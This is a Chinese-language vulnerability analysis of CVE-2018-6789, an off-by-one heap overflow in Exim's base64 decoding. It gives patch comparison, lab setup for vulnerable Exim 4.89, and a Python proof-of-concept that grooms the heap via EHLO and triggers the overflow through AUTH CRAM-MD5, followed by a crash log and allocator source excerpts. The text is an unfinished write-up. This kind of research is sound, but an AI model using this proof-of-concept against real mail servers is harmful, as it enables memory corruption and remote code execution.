漏洞公告
下图为CVE-2018-6789的漏洞公告,4.90.1之前版本的Exim存在一个缓冲区溢出漏洞,该漏洞源于base64d函数。成功利用此漏洞可远程执行任意代码。
补丁比对

比较4.90.1版本和4.90版本,发现主要做了以下更改:
uschar *result = store_get(3*(Ustrlen(code)/4) + 1);                   //v4.90
uschar *result = store_get(3*(Ustrlen(code)/4) + 1 + l%4);             //v4.90.1
标准的base64编码的字符串长度是4的整数倍,且每4位数据解码后会对应3位原始数据,假设编码后的字符串长度为len,则原始数据长度为(len/4)*3。因而程序分配了(len/4)*3+1大小的缓冲区用来存放解码后的数据,但假如发送过来的编码长度不为4的整数倍,如4n+3,解码后的长度为3n+2,这样相对于3n+1的缓冲区就会溢出一个字节,触发off-by-one漏洞。
4n+1: 解码后为长度3n
4n+2: 解码后为长度3n+1
4n+3: 解码后为长度3n+2
漏洞环境搭建
由于该漏洞需要在AUTH命令下触发,所以在搭建Exim的过程中一定要开启AUTH认证……
1、安装依赖
- sudo apt-get install libdb-dev libpcre3-dev libxaw7-dev libpcre++-dev
- groupadd exim
- useradd -g exim exim
2、下载解压 exim-4.89
- wget https://github.com/Exim/exim/releases/download/exim-4_89/exim-4.89.tar.xz
- tar xf exim-4.89.tar.xz
- cd exim-4.89
- cp src/EDITME Local/Makefile && cp exim_monitor/EDITME Local/eximon.conf
3、修改Local/Makefile
- #AUTH_CRAM_MD5=yes -> /AUTH_CRAM_MD5=yes
- EXIM_USER= -> EXIM_USER=exim
4、安装
- make && sudo make install
5、修改配置
将/usr/exim/configure备份并修改为如下配置:
- sudo mv /usr/exim/configure /usr/exim/configure_bak
acl_smtp_mail=acl_check_mail
acl_smtp_data=acl_check_data
begin acl
acl_check_mail:
  .ifdef CHECK_MAIL_HELO_ISSUED
  deny
    message = no HELO given before MAIL command
    condition = ${if def:sender_helo_name {no}{yes}}
  .endif
  accept
acl_check_data:
  accept
begin authenticators
fixed_cram:
  driver = cram_md5
  public_name = CRAM-MD5
  server_secret = ${if eq{$auth1}{ph10}{secret}fail}
  server_set_id = $auth1
6、测试
开启Exim,并发送如下POC:
- sudo /usr/exim/bin/exim -bdf -dd
# -*- coding: utf-8 -*-
import smtplib
from base64 import b64encode
print "this poc is tested in exim 4.89 x64 bit with cram-md5 authenticators"
ip_address = '127.0.0.1'
s = smtplib.SMTP(ip_address)
s.set_debuglevel(1)
# 1. put a huge chunk into unsorted bin
s.ehlo("mmmm"+"b"*0x1500) # 0x2020
# 2. send base64 data and trigger off-by-one
raw_input("overwrite one byte of next chunk")
s.docmd("AUTH CRAM-MD5")
payload = "d"*(0x2008-1)
try:
  s.docmd(b64encode(payload)+b64encode('\xf1\xf1')[:-1])
  s.quit()
except smtplib.SMTPServerDisconnected:
  print "[!] exim server seems to be vulnerable to CVE-2018-6789."
 8763 Listening...
 8773 Process 8773 is handling incoming connection from [127.0.0.1]
*** Error in `/usr/exim/bin/exim': corrupted size vs. prev_size: 0x000000000268a660 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7fa96041c7e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x7d814)[0x7fa960422814]
/lib/x86_64-linux-gnu/libc.so.6(+0x82a03)[0x7fa960427a03]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7fa960429184]
/usr/exim/bin/exim[0x465860]
/usr/exim/bin/exim[0x465b99]
/usr/exim/bin/exim[0x426593]
/usr/exim/bin/exim[0x426444]
/usr/exim/bin/exim[0x45f31b]
/usr/exim/bin/exim[0x40d1d0]
/usr/exim/bin/exim[0x4225e9]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7fa9603c5830]
/usr/exim/bin/exim[0x404099]
 8763 child 8773 ended: status=0x86
 8763 signal exit, signal 6 (core dumped)
漏洞分析
使用gdb加载exim进程,设置子进程调试,并运行:
- set follow-fork-mode child
漏洞利用
在调试的过程中,就应该关注到store_get_3函数和store_malloc_3函数,store_get_3函数内部调用了store_malloc_3函数。首先来看一下store_malloc_3函数,其调用malloc函数申请大小为size(最小为0x10)的堆,并返回:
void *
store_malloc_3(int size, const char *filename, int linenumber)
{
void *yield;

if (size < 16) size = 16;

if (!(yield = malloc((size_t)size)))
  log_write(0, LOG_MAIN|LOG_PANIC_DIE, "failed to malloc %d bytes of memory: "
    "called from line %d of %s", size, linenumber, filename);
...
return yield;
}
再来看store_get_3函数,它会将size加0x10(ALIGNED_SIZEOF_STOREBLOCK),然后调用store_malloc_3函数申请相应大小的堆,多申请的0x10个字节分别存放next指针和字符串原始长度,通过链表将这些块连接在一起。另外,程序还维护了chainbase、yield_length、next_yield、store_last_get等结构,current_block为最近一次分配的block。这个函数出境概率很大,如在b64decode函数中就会调用store_get(3*(Ustrlen(code)/4) + 1)去申请3*(Ustrlen(code)/4) + 0x11大小的堆:
void *
store_get_3(int size, const char *filename, int linenumber)
{
if (size % alignment != 0) size += alignment - (size % alignment);
if (size > yield_length[store_pool])
  {
  int length = (size <= STORE_BLOCK_SIZE)? STORE_BLOCK_SIZE : size;
  int mlength = length + ALIGNED_SIZEOF_STOREBLOCK;
  storeblock * newblock = NULL;

  if (  (newblock = current_block[store_pool])
     && (newblock = newblock->next)
     && newblock->length < length)
    {
    store_free(newblock);
    newblock = NULL;
    }

  if (!newblock)
    {
    pool_malloc += mlength;           /* Used in pools */
    nonpool_malloc -= mlength;        /* Exclude from overall total */
    newblock = store_malloc(mlength);
    newblock->next = NULL;
    newblock->length = length;
    if (!chainbase[store_pool])
      chainbase[store_pool] = newblock;
    else
      current_block[store_pool]->next = newblock;
    }

  current_block[store_pool] = newblock;
  yield_length[store_pool] = newblock->length;
  next_yield[store_pool] =
    (void *)(CS current_block[store_pool] + ALIGNED_SIZEOF_STOREBLOCK);
  (void) VALGRIND_MAKE_MEM_NOACCESS(next_yield[store_pool], yield_length[store_pool]);
  }

store_last_get[store_pool] = next_yield[store_pool];
...
(void) VALGRIND_MAKE_MEM_UNDEFINED(store_last_get[store_pool], size);

next_yield[store_pool] = (void *)((char *)next_yield[store_pool] + size);
yield_length[store_pool] -= size;

return store_last_get[store_pool];
}
下面再来看一下check_helo函数,Exim在处理EHLO消息时会调用该函数,会判断hostname(sender_helo_name) 是否存在,如果存在,就将其释放。然后对本次要处理的hostname进行判断和处理,调用string_copy_malloc函数存储新的hostname,string_copy_malloc函数会调用store_malloc函数申请堆然后存放hostname字符串:
static BOOL
check_helo(uschar *s)
{
uschar *start = s;
uschar *end = s + Ustrlen(s);
BOOL yield = helo_accept_junk;

if (sender_helo_name != NULL)
  {
  store_free(sender_helo_name);
  sender_helo_name = NULL;
  }


if (!yield)
  {

  if (*s == '[')
    {
    if (end[-1] == ']')
      {
      end[-1] = 0;
      if (strncmpic(s, US"[IPv6:", 6) == 0)
        yield = (string_is_ip_address(s+6, NULL) == 6);
      else if (strncmpic(s, US"[IPv4:", 6) == 0)
        yield = (string_is_ip_address(s+6, NULL) == 4);
      else
        yield = (string_is_ip_address(s+1, NULL) != 0);
      end[-1] = ']';
      }
    }

  else if (*s != 0)
    {
    yield = TRUE;
    while (*s != 0)
      {
      if (!isalnum(*s) && *s != '.' && *s != '-' &&
          Ustrchr(helo_allow_chars, *s) == NULL)
        {
        yield = FALSE;
        break;
        }
      s++;
      }
    }
  }

if (yield) sender_helo_name = string_copy_malloc(start);
return yield;
}
未完待续。。。


